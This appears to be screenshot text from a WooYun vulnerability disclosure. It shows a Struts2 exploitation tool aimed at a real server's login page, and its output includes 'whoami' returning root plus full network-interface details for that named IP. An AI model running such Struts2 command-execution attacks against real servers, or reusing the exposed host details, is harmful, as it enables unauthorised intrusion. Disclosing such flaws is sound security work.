 目标: http://121.41.119.34:8080/weiconsole/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: systeminfo 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:27:0E
inet addr:10.168.248.122 Bcast:10.168.255.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:108772947 errors:0 dropped:0 overruns:0 frame:0
TX packets:46655766 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8900022964 (8.2 GiB) TX bytes:6081446469 (5.6 GiB)
Interrupt:165
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:2A:37
inet addr:121.41.119.34 Bcast:121.41.119.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2037252128 errors:0 dropped:0 overruns:0 frame:0
TX packets:1737329 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:85921340978 (80.0 GiB) TX bytes:364184134 (347.3 MiB)
Interrupt:164
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:165762 errors:0 dropped:0 overruns:0 frame:0
TX packets:165762 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:88960093 (84.8 MiB) TX bytes:88960093 (84.8 MiB)
www.wooyun.org